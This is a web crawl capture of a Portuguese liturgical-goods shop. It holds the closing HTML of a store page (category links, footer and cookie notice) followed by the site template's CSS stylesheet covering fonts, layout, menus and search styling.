<li class="VmClose">
	<div >
		<a href="/pt/loja/15-paramentos.html" >Paramentos</a>			<span class="VmArrowdown"> <span>
				</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/26-toalhas.html" >Toalhas</a>			<span class="VmArrowdown"> <span>
				</div>
</li>

<li class="VmClose">
	<div >
		<a href="/pt/loja/3-veus-de-ombros.html" >Véus de Ombros</a>	</div>
</li>
</ul>
		</div>
	
</div>
<div id="loja5_bottom_menu4">
				<div  class="moduletable">
					<h3>Redes Sociais</h3>
					

<div class="custom"  >
	<p><a target="_blank" href="https://www.facebook.com/pages/worldcanonicalscom/1504865396458772"><img alt="facebook-ico" src="//www.worldcanonicals.com/images/Site/facebook-ico.png" height="42" width="42" /></a><a target="_blank" href="https://plus.google.com/b/100042880079060077265/100042880079060077265/about"><img alt="google-ico" src="//www.worldcanonicals.com/images/Site/google-ico.png" height="42" width="42" /></a></p></div>
		</div>
	
</div>
</div>
<div id="loja5_footer">
				<div  class="moduletable">
					

<div class="custom"  >
	<p>© 2014 WORLDCANONICALS. Todos os direitos reservados. Developed by <a href="http://www.bsolus.pt/" target="_blank">Bsolus.pt</a></p></div>
		</div>
	
</div>
</div>
</div>
</div>
<div id="popupOverlay"></div>


<div id="system-message-container">
</div>
<div class="alertcookies" id="alertcookies">
<table>
<tr>
<td>				<div  class="moduletable">
					

<div class="custom"  >
	<p>Este website utiliza cookies de acordo com a política em vigor. Ao continuar a navegação está a aceitar a sua utilização.<br /> Caso pretenda saber mais, consulte a nossa <a href="/política-de-cookies.html" target="_blank">Política de Cookies aqui</a>.</p></div>
		</div>
	</td>
<td class="btnOK"><input type="button" value="OK" onClick="alertcookiesconfirme();"></td>
</tr>
</table>
<script type="text/javascript" >
function alertcookiesconfirme(){
$alertcookies = jQuery.noConflict();
$alertcookies('#alertcookies').css('display','none');
$alertcookies.getJSON(siteurl,{ option: "com_users", task: "alertcookiesconfirme" }, function(datas) {});
}
</script> 
</div>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://worldcanonicals.com/templates/loja5/css/bsolus_min.css
body_size: 24236
content:
  /* HOME */
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal;
  font-weight: 300;
  src: local('Lato Light'), local('Lato-Light'), url(//fonts.gstatic.com/s/lato/v11/KT3KS9Aol4WfR6Vas8kNcg.woff) format('woff');
}
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal;
  font-weight: 400;
  src: local('Lato Regular'), local('Lato-Regular'), url(//fonts.gstatic.com/s/lato/v11/9k-RPmcnxYEPm8CNFsH2gg.woff) format('woff');
}
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal;
  font-weight: 700;
  src: local('Lato Bold'), local('Lato-Bold'), url(//fonts.gstatic.com/s/lato/v11/wkfQbvfT_02e2IWO3yYueQ.woff) format('woff');
}
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal;
  font-weight: 900;
  src: local('Lato Black'), local('Lato-Black'), url(//fonts.gstatic.com/s/lato/v11/BVtM30trf7q_jfqYeHfjtA.woff) format('woff');
}
@media screen and (-webkit-min-device-pixel-ratio:0) { 
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal;
  font-weight: 300; letter-spacing:-1px!important;
  src: local('Ubuntu Light'), local('Ubuntu-Light'), url(//fonts.gstatic.com/s/ubuntu/v7/_aijTyevf54tkVDLy-dlnD8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');
}
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal;
  font-weight: 400;  letter-spacing:-1px!important;
  src: local('Ubuntu'), url(//fonts.gstatic.com/s/ubuntu/v7/_xyN3apAT_yRRDeqB3sPRg.woff) format('woff');
  }
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal;
  font-weight: 700;  letter-spacing:-1px!important;
  src: local('Ubuntu Medium'), local('Ubuntu-Medium'), url(//fonts.gstatic.com/s/ubuntu/v7/OsJ2DjdpjqFRVUSto6IffD8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');
  }
@font-face {
  font-family: 'Archivo Narrow';
  font-style: normal; letter-spacing:-1px!important;
  font-weight: 900;
  src: local('Ubuntu Bold'), local('Ubuntu-Bold'), url(//fonts.gstatic.com/s/ubuntu/v7/0ihfXUL2emPh0ROJezvraD8E0i7KZn-EPnyo3HZu7kw.woff) format('woff');
  }
}
#popidadeform .button:hover {
opacity: .7;
transition: all .3s linear 0s
}
body {
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
background: #FFF;
color: #777;
line-height: 1.3;font-weight:400;
font-size: 13px; 
min-height: 100%;
padding: 0;
margin: 0;
-webkit-text-stroke: 0.1px!important;
  text-rendering: optimizeLegibility !important;
    -webkit-font-smoothing: antialiased !important;
}
html, body, div, span, iframe, h1, h2, h3, h4, p, a, img, small, b, ol, ul, li, fieldset, form, label, legend, table, tbody, tr, th, td {
border: 0 none;
margin: 0;
outline: 0 none;
padding: 0
}
a {
color: #6f6f6f;
-webkit-transition: color .3s linear 0s;
-moz-transition: color .3s linear 0s;
-o-transition: color .3s linear 0s;
-ms-transition: color .3s linear 0s;
transition: color .3s linear 0s;
text-decoration: none
}
input[type="password"], input[type="text"], input[type="email"], input[type="www"], input[type="tel"], input[type="url"], input[type="search"], select, .inputbox {
background:#fbfbfb;
border-color: #9a9a9a #DADADA #e4e4e4;
border-style: solid;
border-width: 1px;
color: #555;
font: 12px/16px 'Archivo Narrow', Arial, Helvetica, sans-serif;
height: 19px;
padding: 0
}
a:hover, a:focus {
color: #bf1f2f;
-webkit-transition: color .3s linear 0s;
-moz-transition: color .3s linear 0s;
-o-transition: color .3s linear 0s;
-ms-transition: color .3s linear 0s;
transition: color .3s linear 0s;
text-decoration: none
}
h1, h2, h3, h4, h5 {
font-weight: 400
}
h1 {
font-size: 16px
}
h2 {
font-size: 27px
}
h3 {
font-size: 15px
}
h4 {
font-size: 12px
}
h5 {
font-size: 11px
}
ul {
list-style: none;
margin: 0;
padding: 0
}
ul li {
line-height: 2.6
}
p {
margin: 0;
padding: 0
}
#site {
background: transparent;
padding: 0
}
#pagina {
padding: 0;
display: inline-block; background:#f7f7f7;
margin: 0 auto!important;
text-align: left;
width: 100%;
}
#pagina.home { background:#fff;}
#gkButtons {
float: right;
color: #FFF;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 12px!important;
margin-top: 8px;
height: 12px;
line-height: 11px;
cursor: pointer;
margin-left: 20px
}
#gkButtons a {
color: #949494; font-weight:400;
}
#gkButtons a:hover {
color: #bf1f2f;
}
#gkTopNav li a:hover {
color: #000
}
#Cartpopup { font-weight: 400;
cursor: pointer; color:#949494;
background: url("../images/imagens.png") no-repeat scroll -7px -221px;
margin-left: 1px;
float: right;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
height: 29px!important;
line-height: 22px;
margin-top: 0;
padding-bottom: 0;
padding-left: 30px;
padding-top: 7px;
text-align: left;
text-indent: 15px;
text-transform: none;
top: 50px;
text-align: left;
vertical-align: middle!important;
width: 85px;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out
letter-spacing: -0.2px;
} 
#btnwish {
background: url("../images/imagens.png") no-repeat scroll -10px -181px #8f1f2b;
float: right;
color: #FFF !important;
font-family: 'Archivo Narrow', Arial, sans-serif !important;
font-size: 12px;
height: 29px!important;
letter-spacing: -0.2px;
line-height: 22px;
margin-top: 0;
padding-left: 0;
padding-right: 8px;
padding-top: 7px;
text-align: left;
text-indent: 40px;
text-transform: none;
transition: background .3s ease-in-out 0s;
width: 105px;
background-color:#8f1f2b;
}
#btnwish:hover {
background-color:#0087c5;
cursor: pointer;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out
}
#btnCart:hover {
color: #000!important;
cursor: pointer;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
transition: all .3s ease-in-out
}
.dark #btnCart:hover {
background-position: right bottom
}
h2#gkLogo {
width: 295px;
float: left;
height: 95px;
margin: 0;
padding: 0;
clear: both
}
h2#gkLogo a {
display: block;
margin: 0;
text-indent: -999em;
width: 295px;
height: 95px
}
h2#gkLogo img {
display: block
}
h2.gkLogo.text a {
padding: 0;
width: auto!important
}
h2.gkLogo.text a>span {
color: #000;
padding: 0 7px;
display: block;
font-size: 24px;
line-height: 35px;
float: left
}
#loja5_head {
margin:0 auto;
padding: 0;
width: 980px!important
}
#loja5_bottom_head { background: none repeat scroll 0 0 #fff;}
#loja5_bottom_head .moduletable_tabserv { width:980px; margin:0 auto;}
#loja5_registo {
float: right;
   margin-top: 48px;
}
#loja5_logo {
clear: both;
float: left;
position: relative;
height:95px; width:296px; text-align:center; top: 16px;
position:absolute; left:50%; margin-left:-148px;
}
#loja5_pesquisa {
    position: absolute;
    right: 0;
    top: 77px;
    width: 293px;
}
#loja5_carrinho {
float: right;
height: 40px;
   margin-top: 45px;
 width: auto;
position: relative;
}
#loja5_menu {
clear: both;
display: block;
float: left;
height: 58px;
position: relative;
width: 100%!important;
margin-top:-29px;
margin-bottom: 10px;
}
#loja5_banners {
float: right;
position: relative
}
#loja5_banners {
float: left;
clear: both;
position: relative
}
#loja5_topo {clear: both;
position: relative; z-index:100; background:#fff;
}
#loja5_centro {
float: left;
clear: both;
position: relative;
width: 100%
}
#loja5_baixo {
background-color:#bf1f2f;
float: left;
clear: both;
position: relative;
width: 100%;
}
#loja5_top_head {
clear: both;
margin-top: 5px;
margin-bottom: 5px
}
#loja5_mainbody {
float: left;
position: relative;
width: 100%
}
#loja5_conteudo_total {
float: left;
position: relative;
width: 100%
}
#loja5_bottom_social {
width: 100%;
background-color:#fff;
overflow: hidden; padding-top:25px;
}
#loja5_bottom_social {}
#loja5_bottom_menu1 {
clear: both;
float: left;
margin-left: 0;
min-height: 120px;
position: relative;
width: 190px !important;
}
#loja5_bottom_menu2 {
float: left;
margin-left: 25px;
min-height: 120px;
position: relative;
width: 200px !important;
}
#loja5_bottom_menu3 {
float: left;
margin-left: 25px;
min-height: 120px;
position: relative;
width: 190px !important;
}
#loja5_bottom_menu4 {
float: right;
height: auto;
overflow: hidden;
width: 260px !important;
margin-right: 18px;
}
#loja5_bottom_menu4 a{ padding-right:10px; }
#loja5_bottom_menu4 a img:hover{
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear;
opacity: .7!important;
filter: alpha(opacity=70)!important
}
#loja5_bottom_menu4 a img{
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear;
opacity: 1!important;
filter: alpha(opacity=100)!important
}
#loja5_bottom_menu1 a, #loja5_bottom_menu2 a, #loja5_bottom_menu3 a, #loja5_bottom_menu4 a {
color: #a7a7a7;
}
#loja5_bottom_menu1 a:hover, #loja5_bottom_menu2 a:hover, #loja5_bottom_menu3 a:hover, #loja5_bottom_menu4 a:hover, #loja5_bottom_extra a:hover {
color: #36070c;
}
#loja5_footer {
clear: both;
margin-bottom: 20px;
width: 980px;
margin-left: auto;
margin-right: auto;
margin-bottom: 65px;
padding-top: 25px;
}
#lingua {
float: left;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 10px!important;
line-height: 27px;
height: 25px; padding-left: 22px;
}
#gkTopInfo textarea:focus, #gkTopInfo .inputbox:focus {
border: medium none!important;
color: #000;
font-size: 9px!important;
line-height: 14px;
margin-top: 2px!important;
padding: 3px 0!important;
width: 56px
}
#login-form>.userdata>p#form-login-username input, #login-form>.userdata>p#form-login-password input {
background:#fff!important;
color: #848484!important;
font-size: 11px!important;
font-weight: 400;
margin-top: 0!important;
width: 100%!important
}
#formloginremember {
color: #868686!important
}
select {
font-size: 12px!important;
margin: 3px 5px 3px 0!important;
min-height: 19px;
padding: 2px 2px 2px 0!important;
text-align: left!important;
text-indent: 0!important;
text-transform: none!important;
vertical-align: middle!important
}
#letra_escolhida {
margin: 6px 0 0!important;
}
#offlajn-ajax-search {
width: 338px;
float: left
}
#offlajn-ajax-search .offlajn-ajax-search-container {
background-color:#e4eaee;
padding: 4px;
margin: 0
}
#search-form div {
margin: 0;
padding: 0
}
#offlajn-ajax-search .offlajn-ajax-search-inner {
width: 100%
}
#search-form {
margin: 0;
padding: 0;
position: relative
}
#search-form input {
font-size: 12px
}
#search-form input:focus {
background-color:#FFF
}
#search-area {
display: block;
height: 27px;
padding: 0 60px 0 5px;
width: 100%!important;
box-sizing: border-box;
-moz-box-sizing: border-box;
-ms-box-sizing: border-box;
-webkit-box-sizing: border-box;
-khtml-box-sizing: border-box;
border: 1px #b2c4d4 solid;
border-right: 0;
line-height: 27px;
-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,0.28);
-moz-box-shadow: inset 0 2px 4px rgba(0,0,0,0.28);
box-shadow: inset 0 2px 4px rgba(0,0,0,0.28);
float: left;
margin: 0
}
.search-caption-on {
color: #aaa
}
#search-form #search-area-close {
height: 16px;
width: 22px;
top: 50%;
margin-top: -8px;
right: 40px;
position: absolute;
cursor: pointer;
visibility: hidden
}
#ajax-search-button {
height: 27px;
width: 35px;
-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,0.28);
-moz-box-shadow: inset 0 2px 4px rgba(0,0,0,0.28);
box-shadow: inset 0 2px 4px rgba(0,0,0,0.28);
float: left;
cursor: pointer;
position: absolute;
top: 0;
right: 0
}
#ajax-search-button .magnifier {
height: 27px;
width: 35px;
padding: 0;
margin: 0
}
#ajax-search-button:hover {
-webkit-box-shadow: inset 0 2px 4px rgba(0,0,0,0.8);
-moz-box-shadow: inset 0 2px 4px rgba(0,0,0,0.8);
box-shadow: inset 0 2px 4px rgba(0,0,0,0.8)
}
#search-results {
position: absolute;
top: 0;
left: 0;
margin-top: 2px;
visibility: hidden;
text-decoration: none;
z-index: 1000;
font-size: 12px;
}
#search-results-moovable {
position: relative;
overflow: hidden;
height: 0;
width: 338px;
background-color:#;
border:1px # solid;
}
#search-results-inner {
position: relative;
width: 100%;
overflow: hidden;
padding-bottom: 10px
}
#search-results .pager:hover {
cursor: pointer;
background: url("../images/imagens.png") no-repeat scroll -367px -467px
}
#search-results .pager.active:hover {
cursor: default;
background: url("../images/imagens.png") no-repeat scroll -367px -467px
}
.dj_opera #search-results #search-results-inner .result-element:hover {
border-radius: 0
}
.ajax-clear {
clear: both
}
#search-results .result-element:hover span.small-desc {
color: #DDD
}
#offlajn-ajax-search .offlajn-ajax-search-container {
background-color: transparent!important;
border-radius: 0 0 0 0!important;
margin: 0;
width: 356px!important;
padding: 7px!important;
height: 36px!important
}
#search-area {
border: 1px solid #cfcfcf!important;
border-radius: 0 0 0 0!important;
box-shadow: 0 0 0 rgba(0,0,0,0) inset!important;
background-color:#fff;
display: block;
float: left;
height: 36px!important;
line-height: 32px!important;
margin: 2px 0 0 5px!important;
color: #8e8e8e!important;
font-size: 12px!important;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
padding: 0 60px 0 5px!important;
width: 338px!important;
-webkit-transition: all .5s ease-in-out;
-moz-transition: all .5s ease-in-out;
-o-transition: all .5s ease-in-out;
-ms-transition: all .5s ease-in-out;
transition: all .5s ease-in-out
}
#search-area:hover {
-webkit-transition: all .5s ease-in-out;
-moz-transition: all .5s ease-in-out;
-o-transition: all .5s ease-in-out;
-ms-transition: all .5s ease-in-out;
transition: all .5s ease-in-out;
}
#offlajn-ajax-search .offlajn-ajax-search-inner {
width: 338px!important
}
#ajax-search-button .magnifier {
background: url("../images/imagens.png") no-repeat scroll 0px -3px transparent!important;
width: 38px!important;
height: 36px!important
}
#ajax-search-button {
background: none!important;
border-bottom-right-radius: 0!important;
border-top-right-radius: 0!important;
box-shadow: none!important;
cursor: pointer;
float: left;
height: 27px;
position: absolute;
right: 0;
top: 0;
width: 35px
}
#ajax-search-button .magnifier {
margin: 0 0 0 -8px!important
}
#search-results-moovable {
background-color:#FFF;
border: 1px solid #e5e5e5;
margin-left: 5px!important;
border-radius: 0 0 0 0!important;
box-shadow: 0 0 0 rgba(0,0,0,0.6)!important;
height: auto;
overflow: hidden;
position: relative;
width: 100%;
}
#search-form #search-area-close {
right: 54px!important;
margin-top: -6px!important;
background: url("../images/imagens.png") no-repeat scroll -334px -238px transparent!important
}
#search-results .plugin-title.first {
border-top-left-radius: 0!important;
border-top-right-radius: 0!important;
background:#efefef!important;
box-shadow: 0 0 0 rgba(255,255,255,0.4) inset!important;
margin-top: -1px!important
}
#search-results .plugin-title-inner {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px!important;
font-weight: 400!important;
text-transform: uppercase!important;
color: #909090!important
}
#search-results .plugin-title {
border-bottom: 0!important;
background:#efefef!important
}
#search-results .result-products span {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 11px;
font-weight: 400
}
#search-results .result-element span.small-desc {
color: #a1a1a1!important;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif;
font-weight: 400;
font-size: 11px;
line-height: 11px!important;
margin-top: 2px
}
#search-results #search-results-inner .result-element:hover {
color: #CCC!important;
border-bottom: 2px solid #bf1f2f!important;
text-decoration: none
}
.moduletable_menup {
float: left;
height: 58px;
margin-left: 0;
width: 980px;
background-color:#bf1f2f;
}
ul#specialnav {
 background: none repeat scroll 0 0 transparent;
    height: 58px;
    list-style-type: none !important;
    margin: 0;
    padding: 0;
}
ul#specialnav ul {
list-style-type: none!important;
margin: 0;
padding: 0
}
ul#specialnav a {
text-decoration: none
}
ul#specialnav li.subTop {
float: left;
position: static;
height: 56px;
margin: 0 0px 0 0;
}
ul#specialnav li.subTop:hover {}
ul#specialnav .home {
background:#FFF;
float: left;
height: 38px!important;
margin-right: 2px;
overflow: hidden;
position: relative;
width: 44px!important
}
ul#specialnav .home a {
float: left;
height: 38px!important;
width: 44px!important
}
ul#specialnav  li.subTop.cat_8 a {max-width: 80px;}
ul#specialnav li.subTop a {
font-family: 'Archivo Narrow', Arial, sans-serif!important;
letter-spacing: 0px;
font-size: 12px!important;
color: #fff; font-weight:400;
display: table-cell; vertical-align:middle;
 height: 25px; border-right:1px solid #cd636b;
line-height: 13px;
    max-width: 90px;
    padding: 0 4px; text-align:center;
text-transform: uppercase
}
ul#specialnav li.subTop ul a { border:0px; text-align:left;}
#detalhesorder td.dadoss {
border-right: 1px solid #e4e4e4;
font-size: 11px;
font-weight: 700;
line-height: 15px;
padding: 0 10px;
text-align: right;
width: 115px;
}
.letter {
margin-top: 5px;
color: #bf1f2f;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 17px;
line-height: 17px;
margin-left: 8px;
margin-right: 20px
}
ul#specialnav .marcas ul.board li.boardTop {
font-size: 11px!important;
height: auto;
margin: 0!important;
padding: 0 7px 0 0;
width: 183px
}
ul#specialnav ul.board {
background:#fff!important;
border-bottom: 0 solid #A5A1A1!important;
-moz-box-shadow: 0 3px 5px 0 #ccc;
-webkit-box-shadow: 0 3px 5px 0 #ccc;
box-shadow: 0 3px 5px 0 #ccc;
display: none;
height: auto;
left: -5px!important;
margin: 0 5px;
overflow: hidden;
padding: 20px 0 10px 10px;
position: absolute;
top: 58px;
width: 972px!important;
z-index: 1000
}
ul#specialnav ul.board a:hover, ul#specialnav ul.board a, ul#specialnav ul.sub li.current ul.board a:hover {
background: transparent;
color: #727070;
line-height: 15px;
min-height: 16px;
padding: 0 9px;
text-decoration: none
}
ul#specialnav ul.board a:hover {
text-decoration: none!important
}
ul#specialnav ul.board a:hover, ul#specialnav ul.sub li.current ul.board a:hover {
text-decoration: underline
}
ul#specialnav ul.board li.boardTop {
float: left;
font-size: 11px!important;
height: auto;
margin: 0 0 8px;
padding: 0 7px 0 0;
width: 187px
}
ul#specialnav ul.board li.boardTop>ul>div>a {
padding-bottom: 5px;
font-size: 12px!important;
margin-bottom: 3px;
padding-bottom: 0;
margin-top: 10px
}
ul#specialnav ul.board li.boardTop>ul>div.first_catg>a {
margin-top: 0;
margin-bottom: 5px;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
color:#bf1f2f;
letter-spacing: 0!important
}
ul#specialnav ul.board li.boardTop a:hover {
color: #8f1f2b!important;
}
ul#specialnav ul.board li.boardTop a {
color: #626262;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
text-transform: uppercase!important;
text-transform: none
}
ul#specialnav ul.board li.boardTop li a {
background: transparent;
letter-spacing: 0;
color: #868686;
cursor: pointer;
font-size: 11px!important;
font-weight: 400!important;
line-height: 18px!important;
min-height: 11px;
padding-bottom: 0!important;
text-indent: 0;
text-transform: capitalize!important;
width: 169px;
font-family: 'Brahulk', Arial, Helvetica, sans-serif!important;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
ul#specialnav ul.board li.boardTop li a:hover {
color: #bf1f2f !important;
font-size: 9px;
font-weight: 400!important;
line-height: 18px!important;
min-height: 11px;
padding-bottom: 0!important;
text-transform: capitalize!important;
text-decoration: underline!important;
text-indent: 0;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
ul#specialnav li.subTop div.textOnly:hover {
background:#f8eff0;
color: #777;
line-height: 25px;
padding: 0 20px
}
ul#specialnav li.boardTop div.textOnly:hover {
background: transparent;
line-height: 14px;
padding: 5px 20px
}
ul#specialnav li.subTop>div {
  display: table-cell;
    height: 58px;
    line-height: 58px;
    vertical-align: middle;
}
ul#specialnav li.marcas>div a, ul#specialnav li.Discounts>div a, ul#specialnav li.modalidades>div a {
cursor: pointer!important
}
ul#specialnav li.marcas>div:hover, ul#specialnav li.Discounts>div:hover, ul#specialnav li.modalidades>div:hover, ul#specialnav li.justArrived>div:hover {
background-color:#8f1f2b!important;
color: #fff!important;
cursor: pointer!important;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear
}
ul#specialnav li.subTop>div:hover {
border-bottom: none!important;
background-color:#ab202e !important;
}
._product {
width: 180px!important;
padding-left: 40px;
border-left: 1px solid #d3d3d3;
height: 210px;
margin-top: 10px!important
}
._product .detalhes a:hover {
color: #f3791d!important;
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-ms-transition: all .3s linear;
-o-transition: all .3s linear;
transition: all .3s linear
}
.custom_tabserv {
	padding: 20px 0px;
	font-weight: 400;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px;
line-height: 21px;
text-align: right;
text-transform: uppercase
}
.custom_tabserv td {
text-align: left;
text-transform: none!important
}
.gkTabsWrap.vertical ol {
border-bottom: 3px solid #97ccee
}
.gkTabsWrap.vertical ol li {
color: #848484;
text-shadow: 0;
background:#fff;
text-align: center
}
.gkTabsWrap.vertical ol li:hover, .gkTabsWrap.horizontal ol li:hover {
}
.gkTabsButtonNext:hover, .gkTabsButtonPrev:hover {
}
.gkTabsWrap.horizontal>ol {
background:#fff
}
.gkTabsGK5 {
	  margin-top: 42px;
position: relative;
/*overflow: hidden*/
}
.gkTabsWrap {
margin: 0;
position: relative;
}
.gkTabsWrap.vertical ol {
position: absolute;
z-index: 10;
left: 10px;
bottom: 0;
height: 42px;
margin: 5px 0!important;
padding: 5px!important;
width:97%; background-color:rgba(255,255,255,0.75);
}
.gkTabsWrap.vertical ol li, .gkTabsWrap.horizontal ol li {
cursor: pointer;
float: left;
font-size: 14px;
font-family: 'Archivo Narrow', Arial, Helvetica, sans-serif!important;
height: 40px;
line-height: 40px!important;
list-style-type: none;
margin: 0 4px 0 0!important;
padding: 0 15px!important;
position: relative;
text-transform: uppercase;
width: auto; background:transparent;
text-align: center;
color: #bf1e2e;
}
.gkTabsContainer+ol {
border-bottom: none!important
}
.gkTabsContainer+ol li {
border-radius: 0 0 0 0!important
}
.gkTabsContainer {
clear: both;
height: 377px!important;
overflow: hidden;
position: relative
}
.gkTabsItem {
left: -9999px;
padding: 5px 0;
position: absolute;
top: 0;
width: 100%;
z-index: 1;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.gkTabsItem.active {
left: 0;
position: relative;
z-index: 2
}
.gkTabsButtonNext, .gkTabsButtonPrev {
background: url("../images/imagens.png") no-repeat scroll -28px -1059px transparent;
cursor: pointer;
height: 58px;
position: absolute;
right: -25px;
font: 0/0px a;
top: 43%;
width: 32px;
z-index: 3
}
.gkTabsButtonPrev {
background: url("../images/imagens.png") no-repeat scroll -28px -1128px transparent!important;}
.gkTabsButtonPrev {
left: -25px;
right: inherit
}
.gkTabsButtonPrev:before {
content: "â¬¹"
}
.gkTabsWrap.horizontal>ol, .gkTabsWrap.horizontal>.gkTabsContainer {
display: table-cell;
vertical-align: top
}
.gkTabsWrap.horizontal>ol {
position: relative;
z-index: 5
}
.gkTabsWrap.horizontal ol li {
cursor: pointer;
float: right;
border-radius: 2px;
margin: 0 0 3px!important
}
.gkTabsWrap.horizontal .gkTabsContainer+ol {
border: none!important
}
.gkTabsWrap.horizontal .gkTabsContainer+ol li {
border-radius: 2px!important;
float: left
}
.gkTabsContainer .custom p {
margin: 0
}
.gkTabsContainer .custom img {
max-width: 980px!important;
transition: all .3s ease-in-out 0s
}
.gkTabsContainer .custom img:hover {
opacity: .8;
transition: all .3s ease-in-out 0s
}
#gototop {
margin: 5px;
padding: 5px;
background: #db2839!important;
border: 0 none!important;
color: #FFF!important;
cursor: pointer;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 12px!important;
text-transform:uppercase; font-weight:400;
height: 40px;
line-height: 40px;
opacity: 1;
padding-left: 15px !important;
padding-right: 15px !important;
text-align: center!important;
transition: all .3s ease-in-out 0s;
width: 125 px;
opacity: 1!important;
z-index: 2;
}
#gototop:hover {
opacity: .75!important;
transition: all .3s ease-in-out 0s
}
#loja5_footer .custom {
color: #fff;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 13px; font-weight:400;
line-height: 60px;
text-align:center;
}
#loja5_footer .custom a{color: #fff; }
#loja5_footer .custom a:hover{color: #36070c; }
#loja5_footer span {
color: #737272;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
font-size: 9px;
line-height: 22px;
text-transform: uppercase
}
#loja5_footer .custom table div {
line-height: 13px;
text-align: right;
font-family: 'Archivo Narrow', Arial, sans-serif!important;
color: gray;
font-size: 12px;
text-align: right;
margin-top: 13px;
}
.custom_redesoc img:hover {
-webkit-transition: all .3s linear;
-moz-transition: all .3s linear;
-o-transition: all .3s linear;
-ms-transition: all .3s linear;
transition: all .3s linear;
opacity: .7!important;
filter: alpha(opacity=70)!important
}
#rsmsc_scroller {
background:#FFF;
border-top: 1px solid #222!important;
height: 160px!important;
margin-top: -12px;
padding-top: 23px!important
}
#rsmsc_scroller .innerDiv {
border-bottom: 1px solid #CCC;
height: 70px!important;
margin-bottom: 15px;
width: 210px!important
}
.moduletable_testemunhos #rsmsc a:hover {
color: #565656
}
.moduletable_testemunhos #rsmsc>a {
padding-right: 20px
}
.moduletable_testemunhos #rsmsc>a:hover {
padding-right: 20px
}
.facebooklogo {
background: url("../images/imagens.png") no-repeat scroll -19px -319px rgba(0, 0, 0, 0);
width: 45px;
height: 45px;
}
.maillogo {
background: url("../images/imagens.png") no-repeat scroll -92px -319px rgba(0, 0, 0, 0);
width: 45px;
height: 45px;
}
.youtubelogo {
background: url("../images/imagens.png") no-repeat scroll -165px -319px rgba(0, 0, 0, 0);
width: 45px;
height: 45px;
}
.metodospag {
background: url("../images/imagens.png") no-repeat scroll -21px -30px rgba(0, 0, 0, 0);
height: 50px;
padding-left: 261px;
padding-right: 117px;
padding-top: 4px;
float: left
}
.moduletable_barranews h3 { text-align:center; font-size:16px; color:#bf1f2f; text-transform:uppercase;}
.moduletable_redesoc h3 { text-align:center; font-size:16px; color:#bf1f2f; text-transform:uppercase;}
.metotosenv {
background: url("../images/imagens.png") no-repeat scroll 0 -89px rgba(0, 0, 0, 0);
float: left!important;
height: 40px;
margin-top: 1px;
padding-right: 0;
padding-top: 0;
width: 317px
}
fieldset {
font-size: 11px
}
#caminho a:hover {
color: #bf1f2f!important
}
#caminho a.voltaopatras:hover {
color: #bf1f2f!important
}
.paginacaobt:hover {
background:#717171;
cursor: pointer
}
.RSWS_submit_link a:hover {
background:#717171
}
input.RSWS_form_button:hover {
background:#717171!important;
cursor: pointer
}
#infocartchange #payment:hover,#infocartchange #payment.activo {
border: 2px solid #bf1f2f;
cursor: pointer
}
.checkout-button-top {
  background:transparent;
  margin-top: 15px;
  padding: 13px!important;
  text-align: right;
}
#infocartchange #payment input[type="radio"], #payment input[type="radio"] {
display: none;
visibility: hidden
}
#infocartchange #shipment input[type="checkbox"], #shipment input[type="radio"] {
float: left
}
#envio_escolhido>b, #pagamento_escolhido>b {
text-transform: uppercase
}
.vmpayment_cost {
line-height: 12px!important
}
#system-message a:hover {
color: #000!important
}
.board>div#_prod_discount_menu {
float: right;
padding: 0 0 20px
}
ul#specialnav li.subTop.Discounts ul.board li.boardTop {
}
.free_shipment>img {
margin-bottom: -4px;
padding: 0 10px 0 0
}
.free_shipment>span {
color: #c60000;
font-size: 11px
}
.free_shipment>span>span {
font-weight: 700
}
#caixazita #caixam:hover {
background:#eeede8
}
.board #vertodas a:hover {
